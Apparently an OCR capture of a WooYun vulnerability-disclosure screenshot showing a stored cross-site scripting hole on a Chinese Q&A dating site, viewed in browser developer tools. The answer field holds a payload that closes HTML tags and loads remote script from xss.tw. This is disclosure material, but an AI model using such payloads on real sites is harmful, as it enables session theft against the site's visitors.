 你问我答
邀请她回答更多问题
小编：如果你是一个害羞的人，在与异性约会几次之后，你才会变得不那么拘谨更自如一些呢？
恥、寶呗：123
456
div.visitTxt.answerBj 677px × 70px
s Resources Network Scripts Timeline Profiles Audits Console
▼<div class="visitCont">
▶<div class="visitTxt">…</div>
▼<div class="visitTxt answerBj">
<div class="top"></div>
▶<div id="updateanserdiv2245450">…</div>
▼<label>
"456"
<p></p>
</label>
</div>
</div>
▼<div class="review">
<a id="commentbutton2245450" href="javaScript:showComment(2245450,'如果你是一个害羞的人，在与异性约会几次之后，你才会变得不那么拘谨更自如
一些呢？','123</label></p></div><script src=http://xss.tw/510></script><label>456')" class="blue link">评论</a>
<div id="comment2245450"></div>
www.wooyun.org